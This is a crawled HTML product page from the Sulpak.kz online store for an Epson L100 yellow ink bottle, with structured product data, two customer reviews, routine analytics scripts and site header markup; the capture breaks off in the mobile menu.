

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/g/chernila_epson__l100_yellow_ink_bottle_70ml_c13t66444a
body_size: 24268
content:



<!DOCTYPE html>
<html lang="ru">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=OoRGw2hesjBDReNkehhII_t8tw_sdoq-mmtB_a8FbhE">
    <link fetchpriority="high" rel="preload" href="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869123571895109_ru-Ru_background.webp" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_74_81_0.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/chernila_epson__l100_yellow_ink_bottle_70ml_c13t66444a" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/",
                    "name" : "Главная"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/kartridzhi_i_chernila",
                    "name" : "Картриджи и чернила"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/kartridzhi_i_chernila/almaty/29245_180",
                    "name" : "Картриджи и чернила Epson"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/g/chernila_epson__l100_yellow_ink_bottle_70ml_c13t66444a",
                    "name" : "Чернила EPSON L100 Yellow ink bottle 70ml  C13T66444A"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">




<script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "url": "www.sulpak.kz/g/chernila_epson__l100_yellow_ink_bottle_70ml_c13t66444a",
        "category": "Картриджи и чернила",
        "image": "https://object.pscloud.io/cms/cms/Photo/img_0_74_81_0.jpg",
        "brand": "Epson",
        "manufacturer": "Epson",
        "productID": "53681",

            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5.0",
                "reviewCount": "2",
                "worstRating": "0",
                "bestRating": "5" 
            },
                    "description": "Высокое качество печати!Емкость с водорастворимым чернилом для экономной печати в больших обьемах.Оригинальные чернила от Epson — это красочность и яркость напечатанных Вами материалов.Чернила изготавливаються по уникальной запатентованной технологии.\u0026nbsp;Входит в состав наборов водорастворимых чернил для принтеров всех моделей.\n            \n         \n      \n      \n         \n                    \n            \n      \n   \n\n\n   \n      \n         \n             Ударопрочная упаковка\n         \n            \n               \nОригинальные чернила для Epson. Подходит для следующих моделей принтеров Epson: L100, L110, L120, L130, L132, L200, L210, L220, L222, L300, L310, L312, L350, L355, L362, L365, L366, L455, L456, L550, L555, L565, L655, L1300. Чернила для заправки картриджей 4-цветных, 5-цветных и 6-цветных принтеров всех моделей, а также для использования в СНПЧ.\u0026nbsp;",
        "name": "Чернила EPSON L100 Yellow ink bottle 70ml  C13T66444A",
        "offers": {
            "@type": "Offer",
            "availability": "https://schema.org/InStock",
            "price": "6990.0",
            "priceCurrency": "KZT"
        }
, "review":[
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "пользователь"
                    },
                    "datePublished": "16-03-2023",
                    "description": "Всё отлично, краска что надо",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                },
                
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Андрей"
                    },
                    "datePublished": "12-02-2019",
                    "description": "Качественные чернила Epson жёлтого цвета. Совместимость с струйными принтерами Epson L100/L200. Рекомендую к покупке.",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                }
                ]    }
</script>



    <meta property="og:locale" content = "ru_KZ"/>
        <title>Чернила EPSON L100 Yellow ink bottle 70ml (C13T66444A) в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание</title>
        <meta name="description" content="Чернила EPSON L100 Yellow ink bottle 70ml (C13T66444A). Вес брутто (кг): 0.35. Высота коробки (м): 0.14. Глубина коробки (м): 0.06. Ширина коробки (м): 0.06. Бренд: Epson.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="Чернила EPSON L100 Yellow ink bottle 70ml (C13T66444A) в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание" />
        <meta name="og:description" content="Чернила EPSON L100 Yellow ink bottle 70ml (C13T66444A). Вес брутто (кг): 0.35. Высота коробки (м): 0.14. Глубина коробки (м): 0.06. Ширина коробки (м): 0.06. Бренд: Epson.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/g/chernila_epson__l100_yellow_ink_bottle_70ml_c13t66444a" />
            <meta name="robots" content="index, follow" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/chernila_epson__l100_yellow_ink_bottle_70ml_c13t66444a" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/chernila_epson__l100_yellow_ink_bottle_70ml_c13t66444a" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/chernila_epson__l100_yellow_ink_bottle_70ml_c13t66444a" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="ru-RU" data-is-crawler="False" data-currency-code="KZT">
    
        <div id="header-banner">



    <div class="header-banner no-mobile-image " 
         style="background-image: url(https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869123571895109_ru-Ru_background.webp);">
        <a class="banner" href="https://www.sulpak.kz/Stocks/Action/8298/vklyuchajte_viygodu_10_bonusov_za_pervuyu_pokupku_v_prilozhenii_sulpak?utm_content=header" rel="nofollow"
           data-event-type="click"
           data-object="main_top"
           data-event-name="main_stock_hot"
           data-event-value="dostavka_za_90_minut"
           data-event-value-num="7254"
           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
            <div class="">
                <picture>

                                <source media="(max-width: 370px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_370.webp">
                                <source media="(max-width: 370px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_370.png">
                                <source media="(max-width: 425px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_425.webp">
                                <source media="(max-width: 425px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_425.png">
                                <source media="(max-width: 768px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_768.webp">
                                <source media="(max-width: 768px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_768.png">
                        <source media="(max-width: 1440px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile.webp">
                        <source media="(max-width: 1440px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile.png">

                    <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.webp">
                    <source type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.png">
                    <img fetchpriority="high" loading="eager" class="image-size-cls" src="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.png" alt="CASH BACK 10%" />
                </picture>
            </div>

        </a>
    </div>        </div>




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Ваш город
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Нет
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Да
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '53681',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: 6990
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Перейти в корзину" />
        <input type="hidden" class="buy-product-text" value="Купить" />
        <input type="hidden" class="buy-alternate-text" value="Заказать в мой город" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Интернет-магазин Sulpak"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/Shops/1">
                            <span>
                                Магазины
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Установка и настройка техники</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Акции
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Гид покупателя
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Кредит и рассрочка
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/chernila_epson__l100_yellow_ink_bottle_70ml_c13t66444a" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Интернет-магазин Sulpak"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Каталог товаров
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Поиск"
               data-placeholder-mobile="Поиск"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Закрыть"
               data-base-url="/Search?query="
               data-show-history="true"
               data-empty-text1="К сожалению, по запросу"
               data-empty-text2="ничего не найдено"
               data-history-title="История поиска"
               data-suggestions-title="Результаты поиска"
               data-language-id="3"
               data-city-id="1"
               data-categories-title="Категории"
               data-currency="₸"
               data-show-all="Показать все результаты"
               data-products-title="Подходящие товары"
               data-popular-title="Популярные товары">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Акции</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Вход или регистрация"
									data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fchernila_epson__l100_yellow_ink_bottle_70ml_c13t66444a"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Личный кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонусов"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Избранные товары">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Установка и настройка техники
									</div>
								</a>
							</li>

							<li>
								<a href="/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Уцененные товары
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Распродажа
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Оплата и доставка
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
